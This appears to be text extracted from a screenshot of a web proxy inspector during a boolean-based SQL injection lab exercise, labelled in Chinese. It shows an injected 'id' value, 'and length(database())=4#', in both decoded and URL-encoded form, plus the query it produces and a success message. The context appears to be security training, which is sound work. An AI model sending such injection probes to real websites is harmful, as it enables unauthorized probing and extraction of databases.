 Response
Pretty Raw Hex Render
\n
SQL 布尔注入
ID 输个1试试? Search
select * from news where id=1 and length(database())=4#
query_success
Inspector
Back
Query parameter
Name
id
Value
1%20and%20length(database())%3
d4%23
Decoded from: URL encoding
1 and length(database())=4#
Cancel Apply changes